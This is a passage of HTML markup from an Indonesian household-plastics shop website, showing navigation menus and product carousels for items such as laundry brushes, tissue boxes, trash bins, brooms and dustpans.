																			Jepitan Baju Himeko									
																			<span class="menu-label menu-label-red">
											Best seller										</span>
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-75ff8f6 elementor-widget elementor-widget-wd_extra_menu_list" data-id="75ff8f6" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															Sikat Cucian							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/product/hommy-sikat-cucian-fumi/">
																												
																			Sikat Cucian Fumi									
																			<span class="menu-label menu-label-red">
											best seller										</span>
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/product/hommy-sikat-cucian-fuji/">
																												
																			Sikat Cucian Fuji									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/product/hommy-sikat-cucian-fritz/">
																												
																			Sikat Cucian Fritz									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a92a9cd" data-id="5a92a9cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e59feee elementor-widget elementor-widget-wd_extra_menu_list" data-id="7e59feee" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															Kotak Tissue							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-green">
								<a  href="https://hommyplastic.com/shop/hommy-tempat-tissue-valencia/">
																												
																			Tempat Tissue Valencia									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/shop/hommy-tempat-tissue-vicco/">
																												
																			Tempat Tissue Vicco									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-tempat-tissue-victoria/">
																												
																			Tempat Tissue Victoria									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-tempat-tissue-vienna/">
																												
																			Tempat Tissue Vienna									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/product/hommy-tempat-tissue-veronica/">
																												
																			Tempat Tissue Veronica									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e8c540 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4e8c540" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															Gayung							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/product/hommy-gayung-febby/">
																												
																			Gayung Febby									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/product/hommy-gayung-florie/">
																												
																			Gayung Florie									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/product/hommy-gayung-fonzie/">
																												
																			Gayung Fonzie									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8e91e4 elementor-widget elementor-widget-wd_extra_menu_list" data-id="d8e91e4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															Gosokan Cucian Baju							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/product/hommy-gosokan-cucian-ursula/">
																												
																			Gosokan Cucian Ursula									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-305fd726" data-id="305fd726" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee7930d elementor-widget elementor-widget-wd_products" data-id="2ee7930d" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
											<div id="carousel-198"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-speed="4000" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="no" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-scroll_per_page="" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10534 status-publish instock product_cat-bath product_tag-bath product_tag-ember-platik product_tag-hommy-ember-fabio has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="10534">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-ember-fabio/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Fabio-Frame_02.jpg" title="Fabio-Frame_02" alt="Fabio-Frame_02" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-ember-fabio/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Fabio-Frame_01.jpg" title="Fabio-Frame_01" alt="Fabio-Frame_01" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-ember-fabio/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10534">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-ember-fabio/">Hommy Ember Fabio</a></h3>
			

	
	
					</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10540 status-publish instock product_cat-bath product_tag-bath product_tag-ember-plastik product_tag-hommy-ember-flora has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="10540">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-ember-flora/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Flora-Frame_001-2.jpg" title="Flora-Frame_001 (2)" alt="Flora-Frame_001 (2)" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-ember-flora/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Flora-Frame_001-1.jpg" title="Flora-Frame_001 (1)" alt="Flora-Frame_001 (1)" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-ember-flora/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10540">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-ember-flora/">Hommy Ember Flora</a></h3>
			

	
	
					</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10609 status-publish last instock product_cat-bath product_tag-bath product_tag-gantungan-baju product_tag-hommy-gantungan-baju-hansen has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="10609">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-gantungan-baju-hansen/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Hansen-Frame_02.jpg" title="Hansen-Frame_02" alt="Hansen-Frame_02" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-gantungan-baju-hansen/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Hansen-Frame_01.jpg" title="Hansen-Frame_01" alt="Hansen-Frame_01" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-gantungan-baju-hansen/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10609">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-gantungan-baju-hansen/">Hommy Gantungan Baju Hansen</a></h3>
			

	
	
					</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10605 status-publish first instock product_cat-bath product_tag-bath product_tag-gantungan-baju product_tag-hommy-gantungan-baju-happy has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="10605">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-gantungan-baju-happy/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Happy-Frame_02.jpg" title="Happy-Frame_02" alt="Happy-Frame_02" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-gantungan-baju-happy/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Happy-Frame_01.jpg" title="Happy-Frame_01" alt="Happy-Frame_01" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-gantungan-baju-happy/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10605">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-gantungan-baju-happy/">Hommy Gantungan Baju Happy</a></h3>
			

	
	
					</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10601 status-publish instock product_cat-bath product_tag-bath product_tag-gantungan-baju product_tag-hommy-gantungan-baju-harmony has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="10601">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-gantungan-baju-harmony/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Harmony-Frame_02.jpg" title="Harmony-Frame_02" alt="Harmony-Frame_02" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-gantungan-baju-harmony/">
					<img src="https://hommyplastic.com/wp-content/uploads/2022/07/Harmony-Frame_01.jpg" title="Harmony-Frame_01" alt="Harmony-Frame_01" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-gantungan-baju-harmony/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10601">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-gantungan-baju-harmony/">Hommy Gantungan Baju Harmony</a></h3>
			

	
	
					</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10070 status-publish instock product_cat-bath product_tag-bath product_tag-gantungan-baju product_tag-hommy-gantungan-baju-heidy has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="10070">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-gantungan-baju-heidy/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Heidy-Frame_02.jpg" title="Heidy-Frame_02" alt="Heidy-Frame_02" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-gantungan-baju-heidy/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Heidy-Frame_01.jpg" title="Heidy-Frame_01" alt="Heidy-Frame_01" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-gantungan-baju-heidy/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10070">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-gantungan-baju-heidy/">Hommy Gantungan Baju Heidy</a></h3>
			

	
	
					</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-198 -->
			
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-9194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9194 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://hommyplastic.com/product-category/cleaning/" class="woodmart-nav-link"><img src="https://hommyplastic.com/wp-content/uploads/2021/01/Cleaning-1-1.png" alt="Cleaning"  class="wd-nav-img category-icon" /><span class="nav-link-text">Cleaning</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark sub-menu-dropdown">

<div class="container">
			<link rel="stylesheet" id="elementor-post-9511-css" href="https://hommyplastic.com/wp-content/uploads/elementor/css/post-9511.css?ver=1768969791" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9511" class="elementor elementor-9511" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5b1fe281 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5b1fe281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-32618685" data-id="32618685" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-593eb458 elementor-widget elementor-widget-wd_extra_menu_list" data-id="593eb458" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://hommyplastic.com/product-category/cleaning/">
																						
															Tempat Sampah							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-keranjang-sampah-oleta/">
																												
																			Hommy Keranjang Sampah Oleta									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-keranjang-sampah-orion/">
																												
																			Hommy Keranjang Sampah Orion									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-keranjang-sampah-orthon/">
																												
																			Hommy Keranjang Sampah Orthon									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/?post_type=product&#038;p=10163&#038;preview=true">
																												
																			Hommy Keranjang Sampah Osaka									
																			<span class="menu-label menu-label-red">
											best seller										</span>
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d4d9d22 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5d4d9d22" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://hommyplastic.com/product-category/cleaning/">
																						
															Sapu Lantai							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-sapu-lantai-fancy/">
																												
																			Hommy Sapu Lantai Fancy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/shop/hommy-sapu-lantai-femilia/">
																												
																			Hommy Sapu Lantai Femilia									
																			<span class="menu-label menu-label-red">
											best seller										</span>
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-sapu-lantai-ferona/">
																												
																			Hommy Sapu Lantai Ferona									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-sapu-lantai-furry/">
																												
																			Hommy Sapu Lantai Filiya									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-sapu-lantai-furry/">
																												
																			Hommy Sapu Lantai Furry									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68dccb05" data-id="68dccb05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6185c70b elementor-widget elementor-widget-wd_extra_menu_list" data-id="6185c70b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://hommyplastic.com/product-category/cleaning/">
																						
															Pengki Plastik							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-red">
								<a  href="https://hommyplastic.com/shop/hommy-pengki-franky/">
																												
																			Hommy Pengki Franky									
																			<span class="menu-label menu-label-red">
											best seller										</span>
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-pengki-freya/">
																												
																			Hommy Pengki Freya									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/shop/hommy-pengki-frida/">
																												
																			Hommy Pengki Frida									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-415d4bf5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="415d4bf5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://hommyplastic.com/product-category/cleaning/">
																						
															Pembersih Lantai							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/product/hommy-serokan-air-fendy/">
																												
																			Hommy Serokan Air Fendy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://hommyplastic.com/product/hommy-pel-lantai-felicia/">
																												
																			Hommy Pel Lantai Felicia									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a8b0343" data-id="7a8b0343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71a38a86 elementor-widget elementor-widget-wd_products" data-id="71a38a86" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
											<div id="carousel-127"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-speed="4000" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="no" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-scroll_per_page="" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-9607 status-publish instock product_cat-cleaning product_tag-cleaning product_tag-hommy-keranjang-sampah-oleta product_tag-keranjang-sampah product_tag-tempat-sampah has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="9607">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-keranjang-sampah-oleta/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Oleta_05-300x300.jpg" title="Oleta_05" alt="Oleta_05" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-keranjang-sampah-oleta/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Oleta_0612-300x300.jpg" title="Oleta_0612" alt="Oleta_0612" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-keranjang-sampah-oleta/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9607">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-keranjang-sampah-oleta/">Hommy Keranjang Sampah Oleta</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-9602 status-publish instock product_cat-cleaning product_tag-cleaning product_tag-hommy-keranjang-sampah-orion product_tag-keranjang-sampah product_tag-tempat-sampah has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9602">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-keranjang-sampah-orion/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Orion_05-768x768-1-300x300.jpg" title="Orion_05-768&#215;768" alt="Orion_05-768x768" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-keranjang-sampah-orion/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Orion_0612-300x300.jpg" title="Orion_0612" alt="Orion_0612" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-keranjang-sampah-orion/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9602">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-keranjang-sampah-orion/">Hommy Keranjang Sampah Orion</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-9579 status-publish last instock product_cat-cleaning product_tag-cleaning product_tag-hommy-keranjang-sampah-orthon product_tag-keranjang-sampah product_tag-tempat-sampah has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9579">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-keranjang-sampah-orthon/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Orthon_05-768x768-1-300x300.jpg" title="Orthon_05-768&#215;768" alt="Orthon_05-768x768" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-keranjang-sampah-orthon/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Orthon_0612-300x300.jpg" title="Orthon_0612" alt="Orthon_0612" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-keranjang-sampah-orthon/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9579">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-keranjang-sampah-orthon/">Hommy Keranjang Sampah Orthon</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10163 status-publish first instock product_cat-cleaning product_tag-cleaning product_tag-hommy-keranjang-sampah-osaka product_tag-tempat-sampah has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="10163">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-keranjang-sampah-osaka/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Osaka_05-300x300.jpg" title="Osaka_05" alt="Osaka_05" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-keranjang-sampah-osaka/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Osaka_0612-300x300.jpg" title="Osaka_0612" alt="Osaka_0612" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-keranjang-sampah-osaka/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10163">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-keranjang-sampah-osaka/">Hommy Keranjang Sampah Osaka</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-10179 status-publish instock product_cat-cleaning product_tag-cleaning product_tag-hommy-pel-lantai-felicia product_tag-pel-lantai product_tag-pembersih-lantai has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="10179">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-pel-lantai-felicia/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Felicia_06-300x300.jpg" title="Felicia_06" alt="Felicia_06" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-pel-lantai-felicia/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Felicia_0712-300x300.jpg" title="Felicia_0712" alt="Felicia_0712" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-pel-lantai-felicia/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10179">Quick view</a>
		</div>
							</div>

		<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
			
					</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-pel-lantai-felicia/">Hommy Pel Lantai Felicia</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick woodmart-hover-quick type-product post-9631 status-publish instock product_cat-cleaning product_tag-cleaning product_tag-hommy-pengki-freya product_tag-pengki-plastik has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="9631">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-pengki-freya/" class="product-image-link">
			<img src="https://hommyplastic.com/wp-content/uploads/2021/01/Freya1_05-768x768-1-300x300.jpg" title="Freya1_05-768&#215;768" alt="Freya1_05-768x768" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-pengki-freya/">
					<img src="https://hommyplastic.com/wp-content/uploads/2021/02/Freya_0612-300x300.jpg" title="Freya_0612" alt="Freya_0612" loading="lazy" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-pengki-freya/"
				class="open-quick-view quick-view-button"
